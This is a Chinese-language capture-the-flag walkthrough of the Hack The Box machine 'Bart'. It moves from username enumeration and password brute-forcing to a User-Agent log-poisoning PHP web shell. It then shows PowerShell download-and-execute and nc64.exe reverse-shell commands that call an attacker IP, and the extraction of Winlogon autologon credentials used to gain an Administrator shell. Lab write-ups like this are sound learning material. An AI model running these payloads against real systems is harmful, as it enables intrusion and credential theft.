

nmap搞起

显示forum.htb,恩,加到/etc/host 里去 10.10.10.81 forum.htb

就一个80端口,进去看看网页,



没啥,ctrl+u看网页源码

有他们好几个员工的邮箱,这些可以用来做登录信息,但是现在还没发现哪里登录



于是,搜起,过程很慢,搜到monitor



进去就是登录框,

可以试试那几个员工信息,在forget passwords里,随便输入个不相关信息,当然不行,但是输入其中的员工harvey,提示已发重置密码邮件,这就说明harvey帐号是存在的.这个员工全名还有一个potter,尝试输入,直接登录成功.当然,也可以用burp/hydra等破解



进入后看到又是新的dns,

继续添加进host : 10.10.10.81 forum.bart.htb bart.htb monitor.bart.htb internal-01.bart.htb

点击internal-01.bart.htb T妈的又是登录框,

这回老密码不好使了,还提示密码8位以上,只好暴力干他

把rockyou剪切成只保留8位以上的

sed -nr ‘/^.{8,150}$/p’ /usr/share/wordlists/rockyou.txt > rockyou8.txt

OK,登进去

OK,登进去

几个不痛不痒的对话,也看不出啥来,还是ctrl+u

看到这个链接,点开

看到这个链接,点开



看到filename=,username=什么这种,就很容易想到注入&文件包含

看看log.txt

这里显示浏览器User-agent,或许这里可以利用注入?或许可以把log.txt换掉,比如换成shell.php?

user-agent试试<?php echo shell_exec($_GET['c'].' 2>&1'); ?>



http://internal-01.bart.htb/log/shell.php?c=whoami

ok成功输出,证明有效

那可以在这里直接输入命令了,看之前的扫描是windows,所以我习惯用powershell.

http://internal-01.bart.htb/log/shell.php?c=powershell%20iex(new-object%20net.webclient).downloadstring(%27http://10.10.14.57/Invoke-PowerShellTcp.ps1%27)

之前的jeeves文章有写了windows的弹shell方法.

收到.

收到.

不过他妈的后悔了,这powershell真JB不好用,啥比命令都报错,只好再把SHELL搞到cmd去,重新弹个shell.

sysyteminfo发现这个是64位,所以用nc64.exe弹



先把nc64.exe放到我的share里

然后开启smbserver

在powershell里 \\10.10.14.57\share\nc64.exe -e cmd 10.10.14.57 31337

收到搞定.爽歪歪,赶紧用windows的信息搜集技巧看有没账户密码信息,或者此处用powerup.ps1自动扫.这里再用powershell命令倒是舒畅很多!



reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” 2>nul | findstr “DefaultUserName DefaultDomainName DefaultPassword”

这信息太明显的,比jeeves那台机子更明显,直接就是admin了.可以参照jeeves那台机子做弹shell.

或者稍微改动优化,一个命令搞定(和jeeves一样,弹新shell文件我还是用的2.ps1,端口4445)

powershell.exe -c “$user=‘WORKGROUP\Administrator’; $pass=‘3130438f31186fbaf962f407711faddb’; try { Invoke-Command -ScriptBlock { iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.57/2.ps1’) } -ComputerName BART -Credential (New-Object System.Management.Automation.PSCredential $user,(ConvertTo-SecureString $pass -AsPlainText -Force)) } catch { echo $_.Exception.Message }” 2>&1"

另外4445监听收到,搞定.总结windows机子喜欢考这个账户信息利用